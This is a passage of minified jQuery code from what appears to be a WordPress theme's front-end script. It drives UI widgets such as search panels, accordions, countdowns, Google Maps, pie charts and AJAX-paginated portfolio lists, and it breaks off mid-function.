fOnDocumentReady=t,u(document).ready(t)}(jQuery),function(h){"use strict";var e={};function t(){!function(){if(eltdf.body.hasClass("eltdf-slide-from-header-bottom")){var e=h("a.eltdf-search-opener");0<e.length&&e.on("click",function(e){e.preventDefault();var t=h(this),a=parseInt(eltdf.windowWidth-t.offset().left-t.outerWidth());eltdf.body.hasClass("eltdf-boxed")&&1024<eltdf.windowWidth&&(a-=parseInt((eltdf.windowWidth-h(".eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner").outerWidth())/2));var l=h(".eltdf-page-header"),d="100%",o=h(".eltdf-top-bar"),n=l.find(".eltdf-fixed-wrapper.fixed"),i=h(".eltdf-mobile-header"),s=h(".eltdf-slide-from-header-bottom-holder"),r=!!t.parents(".eltdf-top-bar").length,f=!!t.parents(".eltdf-fixed-wrapper.fixed").length,c=!!t.parents(".eltdf-sticky-header").length,u=!!t.parents(".eltdf-mobile-header").length;s.removeClass("eltdf-is-active"),r?o.find(".eltdf-slide-from-header-bottom-holder").addClass("eltdf-is-active"):f?(d=n.outerHeight()+eltdfGlobalVars.vars.eltdfAddForAdminBar,l.children(".eltdf-slide-from-header-bottom-holder").addClass("eltdf-is-active")):c?(d=eltdfGlobalVars.vars.eltdfStickyHeaderHeight+eltdfGlobalVars.vars.eltdfAddForAdminBar,l.children(".eltdf-slide-from-header-bottom-holder").addClass("eltdf-is-active")):u?(i.hasClass("mobile-header-appear")&&(d=i.children(".eltdf-mobile-header-inner").outerHeight()+eltdfGlobalVars.vars.eltdfAddForAdminBar),i.find(".eltdf-slide-from-header-bottom-holder").addClass("eltdf-is-active")):l.children(".eltdf-slide-from-header-bottom-holder").addClass("eltdf-is-active"),s.hasClass("eltdf-is-active")&&s.css({right:a,top:d}).stop(!0).slideToggle(300,"easeOutBack"),h(document).keyup(function(e){27===e.keyCode&&s.stop(!0).fadeOut(0)}),h(window).scroll(function(){s.stop(!0).fadeOut(0)})})}}()}(eltdf.modules.searchSlideFromHB=e).eltdfOnDocumentReady=t,h(document).ready(t)}(jQuery),function(l){"use strict";var e={};function t(){!function(){if(eltdf.body.hasClass("eltdf-search-slides-from-window-top")){var e=l("a.eltdf-search-opener");if(0<e.length){var t=l(".eltdf-search-slide-window-top"),a=l(".eltdf-search-close");e.on("click",function(e){e.preventDefault(),"0"===t.height()?(l('.eltdf-search-slide-window-top input[type="text"]').focus(),eltdf.body.addClass("eltdf-search-open")):eltdf.body.removeClass("eltdf-search-open"),l(window).scroll(function(){"0"!==t.height()&&50<eltdf.scroll&&eltdf.body.removeClass("eltdf-search-open")}),a.on("click",function(e){e.preventDefault(),eltdf.body.removeClass("eltdf-search-open")})})}}}()}(eltdf.modules.searchSlideFromWT=e).eltdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o(".eltdf-comment-form-rating"),d=function(e,t){for(var a=0;a<e.length;a++){var l=e[a];a<t?o(l).addClass("active"):o(l).removeClass("active")}};e.each(function(){var e=o(this),t=e.find(".eltdf-rating"),a=t.val(),l=e.find(".eltdf-star-rating");d(l,a),l.on("click",function(){t.val(o(this).data("value")).trigger("change")}),t.change(function(){a=t.val(),d(l,a)})})}()}(eltdf.modules.rating=e).eltdfOnDocumentReady=t,o(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){a().init()}(eltdf.modules.portfolio=e).eltdfOnWindowLoad=t,s(window).load(t);var a=function(){var t=s(".eltdf-follow-portfolio-info .eltdf-portfolio-single-holder .eltdf-ps-info-sticky-holder");if(t.length)var e=t.parent(),a=e.offset().top,l=e.height(),d=s(".eltdf-ps-image-holder").height(),o=s(".header-appear, .eltdf-fixed-wrapper"),n=o.length?o.height():0,i=30;return{init:function(){!function(){if(t.length&&l<=d&&eltdf.scroll>=a-n-eltdfGlobalVars.vars.eltdfAddForAdminBar-i){var e=eltdf.scroll-a+eltdfGlobalVars.vars.eltdfAddForAdminBar+n+i;d<e+l&&(e=d-l+i),t.stop().animate({marginTop:e})}}(),s(window).scroll(function(){!function(){if(t.length&&l<=d){0<eltdf.scroll&&o.length&&(n=o.height());var e=n+eltdfGlobalVars.vars.eltdfAddForAdminBar+i;eltdf.scroll>=a-e?eltdf.scroll+l+e+2*i<a+d?(t.stop().animate({marginTop:eltdf.scroll-a+e+2*i}),n=0):t.stop().animate({marginTop:d-l}):t.stop().animate({marginTop:0})}}()})}}}}(jQuery),function(d){"use strict";var e={};function t(){a()}function a(){var e=d(".eltdf-accordion-holder");e.length&&e.each(function(){var e=d(this);if(e.hasClass("eltdf-accordion")&&e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),e.hasClass("eltdf-toggle")){var t=d(this),a=t.find(".eltdf-accordion-title"),l=a.next();t.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),a.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),l.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),a.each(function(){var e=d(this);e.hover(function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}})}(eltdf.modules.accordions=e).eltdfInitAccordions=a,e.eltdfOnDocumentReady=t,d(document).ready(t)}(jQuery),function(d){"use strict";var e={};function t(){a()}function a(){var a,l,e=d(".eltdf-grow-in, .eltdf-fade-in-down, .eltdf-element-from-fade, .eltdf-element-from-left, .eltdf-element-from-right, .eltdf-element-from-top, .eltdf-element-from-bottom, .eltdf-flip-in, .eltdf-x-rotate, .eltdf-z-rotate, .eltdf-y-translate, .eltdf-fade-in, .eltdf-fade-in-left-x-rotate");e.length&&e.each(function(){var t=d(this);t.appear(function(){if(a=t.data("animation"),l=parseInt(t.data("animation-delay")),void 0!==a&&""!==a){var e=a+"-on";setTimeout(function(){t.addClass(e)},l)}},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}(eltdf.modules.animationHolder=e).eltdfInitAnimationHolder=a,e.eltdfOnDocumentReady=t,d(document).ready(t)}(jQuery),function(t){"use strict";var e={};function a(){l().init()}(eltdf.modules.button=e).eltdfButton=l,e.eltdfOnDocumentReady=a,t(document).ready(a);var l=function(){var e=t(".eltdf-btn");return{init:function(){e.length&&e.each(function(){!function(e){if(void 0!==e.data("hover-color")){var t=function(e){e.data.button.css("color",e.data.color)},a=e.css("color"),l=e.data("hover-color");e.on("mouseenter",{button:e,color:l},t),e.on("mouseleave",{button:e,color:a},t)}}(t(this)),function(e){if(void 0!==e.data("hover-bg-color")){var t=function(e){e.data.button.css("background-color",e.data.color)},a=e.css("background-color"),l=e.data("hover-bg-color");e.on("mouseenter",{button:e,color:l},t),e.on("mouseleave",{button:e,color:a},t)}}(t(this)),function(e){if(void 0!==e.data("hover-border-color")){var t=function(e){e.data.button.css("border-color",e.data.color)},a=e.css("borderTopColor"),l=e.data("hover-border-color");e.on("mouseenter",{button:e,color:l},t),e.on("mouseleave",{button:e,color:a},t)}}(t(this))})}}}}(jQuery),function(v){"use strict";var e={};function t(){a()}function a(){var d,o,n,i,s,r,f,c,u,h,m,e=v(".eltdf-countdown"),p=(new Date).getMonth();e.length&&e.each(function(){var e,t,a=v(this).attr("id"),l=v("#"+a);d=l.data("year"),o=l.data("month"),n=l.data("day"),i=l.data("hour"),s=l.data("minute"),r=l.data("timezone"),f=l.data("month-label"),c=l.data("day-label"),u=l.data("hour-label"),h=l.data("minute-label"),m=l.data("second-label"),e=l.data("digit-size"),t=l.data("label-size"),p!==o&&(o-=1),l.countdown({until:new Date(d,o,n,i,s,44),labels:["",f,"",c,u,h,m],format:"ODHMS",timezone:r,padZeroes:!0,onTick:function(){l.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),l.find(".countdown-period").css({"font-size":t+"px"})}})})}(eltdf.modules.countdown=e).eltdfInitCountdown=a,e.eltdfOnDocumentReady=t,v(document).ready(t)}(jQuery),function(l){"use strict";var e={};function t(){a()}function a(){var e=l(".eltdf-counter-holder");e.length&&e.each(function(){var t=l(this),a=t.find(".eltdf-counter");t.appear(function(){if(t.css("opacity","1"),a.hasClass("eltdf-zero-counter")){var e=parseFloat(a.text());a.countTo({from:0,to:e,speed:1500,refreshInterval:100})}else a.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}(eltdf.modules.counter=e).eltdfInitCounter=a,e.eltdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){l()}function a(){d()}function l(){var e=s(".eltdf-custom-font-holder");e.length&&e.each(function(){var e=s(this),t="",a="",l="",d="",o="",n="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(a+="font-size: "+e.data("font-size-1366")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(l+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(d+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(o+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(a+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(l+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(d+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(o+="line-height: "+e.data("line-height-680")+" !important;"),(a.length||l.length||d.length||o.length)&&(a.length&&(i+="@media only screen and (max-width: 1366px) {.eltdf-custom-font-holder."+t+" { "+a+" } }"),l.length&&(i+="@media only screen and (max-width: 1024px) {.eltdf-custom-font-holder."+t+" { "+l+" } }"),d.length&&(i+="@media only screen and (max-width: 768px) {.eltdf-custom-font-holder."+t+" { "+d+" } }"),o.length&&(i+="@media only screen and (max-width: 680px) {.eltdf-custom-font-holder."+t+" { "+o+" } }")),i.length&&(n='<style type="text/css">'+i+"</style>"),n.length&&s("head").append(n)})}function d(){var e=s(".eltdf-cf-typed");e.length&&e.each(function(){var e=s(this),t=e.parent(".eltdf-cf-typed-wrap").parent(".eltdf-custom-font-holder"),a=[],l=e.find(".eltdf-cf-typed-1").text(),d=e.find(".eltdf-cf-typed-2").text(),o=e.find(".eltdf-cf-typed-3").text(),n=e.find(".eltdf-cf-typed-4").text();l.length&&a.push(l),d.length&&a.push(d),o.length&&a.push(o),n.length&&a.push(n),t.appear(function(){e.typed({strings:a,typeSpeed:90,backDelay:700,loop:!0,contentType:"text",loopCount:!1,cursorChar:"_"})},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}(eltdf.modules.customFont=e).eltdfCustomFontResize=l,e.eltdfCustomFontTypeOut=d,e.eltdfOnDocumentReady=t,e.eltdfOnWindowLoad=a,s(document).ready(t),s(window).load(a)}(jQuery),function(p){"use strict";var e={};function t(){a()}function a(){var e=p(".eltdf-google-map");e.length&&e.each(function(){var e,t,a,l,d,o,n,i,s,r,f=p(this),c=!1,u="";if(void 0!==f.data("snazzy-map-style")&&"yes"===f.data("snazzy-map-style")){c=!0;var h=f.parent().find(".eltdf-snazzy-map"),m=h.val();h.length&&m.length&&(u=JSON.parse(m.replace(/`{`/g,"[").replace(/`}`/g,"]").replace(/``/g,'"').replace(/`/g,"")))}void 0!==f.data("custom-map-style")&&(e=f.data("custom-map-style")),void 0!==f.data("color-overlay")&&!1!==f.data("color-overlay")&&(t=f.data("color-overlay")),void 0!==f.data("saturation")&&!1!==f.data("saturation")&&(a=f.data("saturation")),void 0!==f.data("lightness")&&!1!==f.data("lightness")&&(l=f.data("lightness")),void 0!==f.data("zoom")&&!1!==f.data("zoom")&&(d=f.data("zoom")),void 0!==f.data("pin")&&!1!==f.data("pin")&&(o=f.data("pin")),void 0!==f.data("height")&&!1!==f.data("height")&&(n=f.data("height")),void 0!==f.data("unique-id")&&!1!==f.data("unique-id")&&(i=f.data("unique-id")),void 0!==f.data("scroll-wheel")&&(s=f.data("scroll-wheel")),void 0!==f.data("addresses")&&!1!==f.data("addresses")&&(r=f.data("addresses")),function(e,t,a,l,d,o,n,i,s,r,f,c,u,h){if("object"!=typeof google)return;var m,p=[];p=e&&t.length?t:[{stylers:[{hue:l},{saturation:d},{lightness:o},{gamma:1}]}];m=e||"yes"===a?"eltdf-style":google.maps.MapTypeId.ROADMAP;n="yes"===n;var v=new google.maps.StyledMapType(p,{name:"Google Map"});u=new google.maps.Geocoder;var g=new google.maps.LatLng(-34.397,150.644);isNaN(r)||(r+="px");var b,y={zoom:i,scrollwheel:n,center:g,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"eltdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:m};for((c=new google.maps.Map(document.getElementById(s),y)).mapTypes.set("eltdf-style",v),b=0;b<h.length;++b)w(h[b],f,c,u);document.getElementById(s).style.height=r}(c,u,e,t,a,l,s,d,"eltdf-map-"+i,n,o,"map_"+i,"geocoder_"+i,r)})}function w(l,d,o,e){if(""!==l){var t='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+l+"</p></div></div>",n=new google.maps.InfoWindow({content:t});e.geocode({address:l},function(e,t){if(t===google.maps.GeocoderStatus.OK){o.setCenter(e[0].geometry.location);var a=new google.maps.Marker({map:o,position:e[0].geometry.location,icon:d,title:l.store_title});google.maps.event.addListener(a,"click",function(){n.open(o,a)}),google.maps.event.addDomListener(window,"resize",function(){o.setCenter(e[0].geometry.location)})}})}}(eltdf.modules.googleMap=e).eltdfShowGoogleMap=a,e.eltdfOnDocumentReady=t,p(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){l()}function a(){d()}function l(){var e=s(".eltdf-elements-holder");e.length&&e.each(function(){var e=s(this).children(".eltdf-eh-item"),t="",i="";e.each(function(){var e=s(this),t="",a="",l="",d="",o="",n="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("1367-1600")&&!1!==e.data("1367-1600")&&(a=e.data("1367-1600")),void 0!==e.data("1025-1366")&&!1!==e.data("1025-1366")&&(l=e.data("1025-1366")),void 0!==e.data("769-1024")&&!1!==e.data("769-1024")&&(d=e.data("769-1024")),void 0!==e.data("681-768")&&!1!==e.data("681-768")&&(o=e.data("681-768")),void 0!==e.data("680")&&!1!==e.data("680")&&(n=e.data("680")),(a.length||l.length||d.length||o.length||n.length||"".length)&&(a.length&&(i+="@media only screen and (min-width: 1367px) and (max-width: 1600px) {.eltdf-eh-item-content."+t+" { padding: "+a+" !important; } }"),l.length&&(i+="@media only screen and (min-width: 1025px) and (max-width: 1366px) {.eltdf-eh-item-content."+t+" { padding: "+l+" !important; } }"),d.length&&(i+="@media only screen and (min-width: 769px) and (max-width: 1024px) {.eltdf-eh-item-content."+t+" { padding: "+d+" !important; } }"),o.length&&(i+="@media only screen and (min-width: 681px) and (max-width: 768px) {.eltdf-eh-item-content."+t+" { padding: "+o+" !important; } }"),n.length&&(i+="@media only screen and (max-width: 680px) {.eltdf-eh-item-content."+t+" { padding: "+n+" !important; } }"))}),i.length&&(t='<style type="text/css">'+i+"</style>"),t.length&&s("head").append(t),"function"==typeof eltdf.modules.common.eltdfOwlSlider&&setTimeout(eltdf.modules.common.eltdfOwlSlider(),600)})}function d(){var e=s(".eltdf-eh-uncovering-effect");e.length&&!eltdf.htmlEl.hasClass("touch")&&e.each(function(){var e=s(this);e.appear(function(){e.addClass("eltdf-eh-uncovering-animate")},{accX:0,accY:-100})})}(eltdf.modules.elementsHolder=e).eltdfInitElementsHolderResponsiveStyle=l,e.eltdfInitElementsHolderUncovering=d,e.eltdfOnDocumentReady=t,e.eltdfOnWindowLoad=a,s(document).ready(t),s(window).load(a)}(jQuery),function(t){"use strict";var e={};function a(){l().init()}(eltdf.modules.iconListItem=e).eltdfInitIconList=l,e.eltdfOnDocumentReady=a,t(document).ready(a);var l=function(){var e=t(".eltdf-animate-list");return{init:function(){e.length&&e.each(function(){!function(e){setTimeout(function(){e.appear(function(){e.addClass("eltdf-appeared")},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})},30)}(t(this))})}}}}(jQuery),function(t){"use strict";var e={};function a(){l().init()}(eltdf.modules.icon=e).eltdfIcon=l,e.eltdfOnDocumentReady=a,t(document).ready(a);var l=function(){var e=t(".eltdf-icon-shortcode");return{init:function(){e.length&&e.each(function(){!function(e){e.hasClass("eltdf-icon-animation")&&e.appear(function(){e.parent(".eltdf-icon-animation-holder").addClass("eltdf-icon-animation-show")},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})}(t(this)),function(e){if(void 0!==e.data("hover-color")){var t=function(e){e.data.icon.css("color",e.data.color)},a=e.find(".eltdf-icon-element"),l=e.data("hover-color"),d=a.css("color");""!==l&&(e.on("mouseenter",{icon:a,color:l},t),e.on("mouseleave",{icon:a,color:d},t))}}(t(this)),function(e){if(void 0!==e.data("hover-background-color")){var t=function(e){e.data.icon.css("background-color",e.data.color)},a=e.data("hover-background-color"),l=e.css("background-color");""!==a&&(e.on("mouseenter",{icon:e,color:a},t),e.on("mouseleave",{icon:e,color:l},t))}}(t(this)),function(e){if(void 0!==e.data("hover-border-color")){var t=function(e){e.data.icon.css("border-color",e.data.color)},a=e.data("hover-border-color"),l=e.css("borderTopColor");""!==a&&(e.on("mouseenter",{icon:e,color:a},t),e.on("mouseleave",{icon:e,color:l},t))}}(t(this))})}}}}(jQuery),function(t){"use strict";var e={};function a(){l()}function l(){var e=t(".eltdf-tml-item-holder");e.length&&e.each(function(){var e=t(this);setTimeout(function(){e.appear(function(){e.addClass("eltdf-appeared")},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})},500*e.index())})}(eltdf.modules.timeline=e).eltdfTimeline=l,e.eltdfOnDocumentReady=a,t(document).ready(a)}(jQuery),function(o){"use strict";var e={};function t(){a()}function a(){var e=o(".eltdf-pie-chart-holder");e.length&&e.each(function(){var e=o(this),t=e.children(".eltdf-pc-percentage"),a="#ff1949",l="#fff",d=208;void 0!==t.data("size")&&""!==t.data("size")&&(d=t.data("size")),void 0!==t.data("bar-color")&&""!==t.data("bar-color")&&(a=t.data("bar-color")),void 0!==t.data("track-color")&&""!==t.data("track-color")&&(l=t.data("track-color")),t.appear(function(){!function(e){var t=e.find(".eltdf-pc-percent"),a=parseFloat(t.text());t.countTo({from:0,to:a,speed:1500,refreshInterval:50})}(t),e.css("opacity","1"),t.easyPieChart({barColor:a,trackColor:l,scaleColor:!1,lineCap:"butt",lineWidth:4,animate:1500,size:d})},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}(eltdf.modules.pieChart=e).eltdfInitPieChart=a,e.eltdfOnDocumentReady=t,o(document).ready(t)}(jQuery),function(d){"use strict";var e={};function t(){a()}function a(){var e=d(".eltdf-progress-bar");e.length&&e.each(function(){var e=d(this),t=e.find(".eltdf-pb-content"),a=e.find(".eltdf-pb-percent"),l=t.data("percentage");e.appear(function(){!function(e,t){var a=parseFloat(t);e.length&&e.each(function(){var e=d(this);e.css("opacity","1"),e.countTo({from:0,to:a,speed:2e3,refreshInterval:50})})}(a,l),t.css("width","0%").animate({width:l+"%"},2e3),e.hasClass("eltdf-pb-percent-floating")&&a.css("left","0%").animate({left:l+"%"},2e3)})})}(eltdf.modules.progressBar=e).eltdfInitProgressBars=a,e.eltdfOnDocumentReady=t,d(document).ready(t)}(jQuery),function(t){"use strict";var e={};function a(){l()}function l(){var e=t(".eltdf-process-holder");e.length&&e.each(function(){var e=t(this);e.appear(function(){e.addClass("eltdf-process-appeared")},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}(eltdf.modules.process=e).eltdfInitProcess=l,e.eltdfOnDocumentReady=a,t(document).ready(a)}(jQuery),function(o){"use strict";var e={};function t(){a()}function a(){var e=o(".eltdf-tabs");e.length&&e.each(function(){var e=o(this);e.children(".eltdf-tab-container").each(function(e){e+=1;var t=o(this),a=t.attr("id"),l=t.parent().find(".eltdf-tabs-nav li:nth-child("+e+") a"),d=l.attr("href");-1<(a="#"+a).indexOf(d)&&l.attr("href",a)}),e.tabs(),o(".eltdf-tabs a.eltdf-external-link").off("click")})}(eltdf.modules.tabs=e).eltdfInitTabs=a,e.eltdfOnDocumentReady=t,o(document).ready(t)}(jQuery),function(d){"use strict";var e={};function t(){a()}function a(){var l=d(".eltdf-split-scrolling-section");l.length&&l.each(function(){var e=d(this),t=e.find(".eltdf-sss-ms-right .eltdf-sss-ms-section"),a=e.find(".eltdf-sss-ms-left");a.css("height",eltdf.windowHeight-eltdfGlobalVars.vars.eltdfMenuAreaHeight),a.find(".eltdf-item-image img").css("height",eltdf.windowHeight-eltdfGlobalVars.vars.eltdfMenuAreaHeight),1024<d(window).width()&&(l.css("height",eltdf.windowHeight-eltdfGlobalVars.vars.eltdfMenuAreaHeight),eltdf.modules.common.eltdfInitPerfectScrollbar().init(t))})}(eltdf.modules.splitScrollingSection=e).eltdfInitSplitScrollingSection=a,e.eltdfOnDocumentReady=t,d(document).ready(t)}(jQuery),function(h){"use strict";var e={};function t(){!function(){var e=h(".eltdf-portfolio-list-holder .eltdf-pl-filter-holder");e.length&&e.each(function(){var d=h(this),o=d.closest(".eltdf-portfolio-list-holder"),n=o.find(".eltdf-pl-inner"),i=!!o.hasClass("eltdf-pl-pag-load-more");d.find(".eltdf-pl-filter:first").addClass("eltdf-pl-current"),o.hasClass("eltdf-pl-gallery")&&n.isotope(),d.find(".eltdf-pl-filter").on("click",function(){var e=h(this),t=e.attr("data-filter"),a=t.length?t.substring(1):"",l=!!n.children().hasClass(a);e.parent().children(".eltdf-pl-filter").removeClass("eltdf-pl-current"),e.addClass("eltdf-pl-current"),i&&!l&&t.length?function l(e,t,a){var d=e,o=d.find(".eltdf-pl-inner"),n=t,i=a,s=0;void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(s=d.data("max-num-pages"));var r=eltdf.modules.common.getLoadMoreData(d),f=r.nextPage,c=eltdf.modules.common.setLoadMoreAjaxData(r,"academist_core_portfolio_ajax_load_more"),u=d.find(".eltdf-pl-loading");f<=s&&(u.addClass("eltdf-showing eltdf-filter-trigger"),o.css("opacity","0"),h.ajax({type:"POST",data:c,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){f++,d.data("next-page",f);var t=h.parseJSON(e),a=t.html;d.waitForImages(function(){o.append(a).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!o.children().hasClass(i);e?setTimeout(function(){eltdf.modules.common.setFixedImageProportionSize(d,o.find("article"),o.find(".eltdf-masonry-grid-sizer").width()),o.isotope("layout").isotope({filter:n}),u.removeClass("eltdf-showing eltdf-filter-trigger"),setTimeout(function(){o.css("opacity","1"),m(),eltdf.modules.common.eltdfInitParallax()},150)},400):(u.removeClass("eltdf-showing eltdf-filter-trigger"),l(d,n,i))})}}))}(o,t,a):(t=0===t.length?"*":t,d.parent().children(".eltdf-pl-inner").isotope({filter:t}),eltdf.modules.common.eltdfInitParallax())})})}(),m(),l().init()}function a(){l().scroll()}function m(){var e=h(".eltdf-portfolio-list-holder.eltdf-pl-has-animation");e.length&&e.each(function(){h(this).children(".eltdf-pl-inner").children("article").each(function(e){var t=h(this);t.appear(function(){t.addClass("eltdf-item-show"),setTimeout(function(){t.addClass("eltdf-item-shown")},1e3)},{accX:0,accY:0})})})}function l(){var e=h(".eltdf-portfolio-list-holder"),t=function(e){var t=e.outerHeight()+e.offset().top-eltdfGlobalVars.vars.eltdfAddForAdminBar;!e.hasClass("eltdf-pl-infinite-scroll-started")&&eltdf.scroll+eltdf.windowHeight>t&&d(e)},d=function(a,l){var d,o,n=a.find(".eltdf-pl-inner");void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(o=a.data("max-num-pages")),a.hasClass("eltdf-pl-pag-standard")&&a.data("next-page",l),a.hasClass("eltdf-pl-pag-infinite-scroll")&&a.addClass("eltdf-pl-infinite-scroll-started");var e=eltdf.modules.common.getLoadMoreData(a),i=a.find(".eltdf-pl-loading");if((d=e.nextPage)<=o||0===o){a.hasClass("eltdf-pl-pag-standard")?(i.addClass("eltdf-showing eltdf-standard-pag-trigger"),a.addClass("eltdf-pl-pag-standard-animate")):i.addClass("eltdf-showing");var t=eltdf.modules.common.setLoadMoreAjaxData(e,"academist_core_portfolio_ajax_load_more");h.ajax({type:"POST",data:t,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){a.hasClass("eltdf-pl-pag-standard")||d++,a.data("next-page",d);var t=h.parseJSON(e).html;a.hasClass("eltdf-pl-pag-standard")?(s(a,o,d),a.waitForImages(function(){a.hasClass("eltdf-pl-masonry")?r(a,n,i,t):a.hasClass("eltdf-pl-gallery")&&a.hasClass("eltdf-pl-has-filter")?r(a,n,i,t):f(a,n,i,t)})):a.waitForImages(function(){a.hasClass("eltdf-pl-masonry")?1===l?r(a,n,i,t):c(a,n,i,t):a.hasClass("eltdf-pl-gallery")&&a.hasClass("eltdf-pl-has-filter")&&1!==l?c(a,n,i,t):1===l?f(a,n,i,t):u(n,i,t)}),a.hasClass("eltdf-pl-infinite-scroll-started")&&a.removeClass("eltdf-pl-infinite-scroll-started")}})}d===o&&a.find(".eltdf-pl-load-more-holder").hide()},s=function(e,t,a){var l=e.find(".eltdf-pl-standard-pagination"),d=l.find("li.eltdf-pag-number"),o=l.find("li.eltdf-pag-prev a"),n=l.find("li.eltdf-pag-next a");d.removeClass("eltdf-pag-active"),d.eq(a-1).addClass("eltdf-pag-active"),o.data("paged",a-1),n.data("paged",a+1),1<a?o.css({opacity:"1"}):o.css({opacity:"0"}),a===t?n.css({opacity:"0"}):n.css({opacity:"1"})},r=function(e,t,a,l){t.find("article").remove(),t.append(l),eltdf.modules.common.setFixedImageProportionSize(e,t.find("article"),t.find(".eltdf-masonry-grid-sizer").width()),t.isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("eltdf-showing eltdf-standard-pag-trigger"),e.removeClass("eltdf-pl-pag-standard-animate"),setTimeout(function(){t.isotope("layout"),m(),eltdf.modules.common.eltdfInitParallax(),eltdf.modules.common.eltdfPrettyPhoto()},600)},f=function(e,t,a,l){a.removeClass("eltdf-showing eltdf-standard-pag-trigger"),e.removeClass("eltdf-pl-pag-standard-animate"),t.html(l),m(),eltdf.modules.common.eltdfInitParallax(),eltdf.modules.common.eltdfPrettyPhoto()},c=function(e,t,a,l){t.append(l),eltdf.modules.common.setFixedImageProportionSize(e,t.find("article"),t.find(".eltdf-masonry-grid-sizer").width()),t.isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("eltdf-showing"),setTimeout(function(){t.isotope("layout"),m(),eltdf.modules.common.eltdfInitParallax(),eltdf.modules.common.eltdfPrettyPhoto()},600)},u=function(e,t,a){t.removeClass("eltdf-showing"),e.append(a),m(),eltdf.modules.common.eltdfInitParallax(),eltdf.modules.common.eltdfPrettyPhoto()};return{init:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltdf-pl-pag-standard")&&function(l){var e=l.find(".eltdf-pl-standard-pagination li");e.length&&e.each(function(){var t=h(this).children("a"),a=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(a=t.data("paged")),d(l,a)})})}(e),e.hasClass("eltdf-pl-pag-load-more")&&function(t){t.find(".eltdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(t)})}(e),e.hasClass("eltdf-pl-pag-infinite-scroll")&&t(e)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltdf-pl-pag-infinite-scroll")&&t(e)})},getMainPagFunction:function(e,t){d(e,t)}}}(eltdf.modules.portfolioList=e).eltdfOnWindowLoad=t,e.eltdfOnWindowScroll=a,h(window).load(t),h(window).scroll(a)}(jQuery),function(g){"use strict";var e={};function t(){a()}function a(){var e=g(".eltdf-testimonials-holder.eltdf-testimonials-slider");e.length&&e.each(function(){var e,t,a=g(this),l=a.find(".eltdf-custom-testimonials-slider-holder"),d=l.find(".eltdf-custom-testimonials-slider"),o=d.find(".eltdf-slider-item"),n=l.find(".eltdf-testimonials-slider-nav"),i=o.find(".eltdf-testimonial-image, .eltdf-testimonial-text-holder"),s=n.find(".eltdf-btn-ts-next"),r=n.find(".eltdf-btn-ts-prev"),f=0,c=o.length-1,u=4e3,h=3e3;function m(){var t=0;i.each(function(){var e=g(this).height();t<e&&(t=e)}),a.hasClass("eltdf-testimonials-simple")&&(t+=45),l.css("height",t)}function p(){clearTimeout(e),clearInterval(t),e=setTimeout(function(){t=setInterval(function(){v()},u)},h)}function v(){n.addClass("eltdf-disabled-nav"),o.removeClass("eltdf-animate-right");var 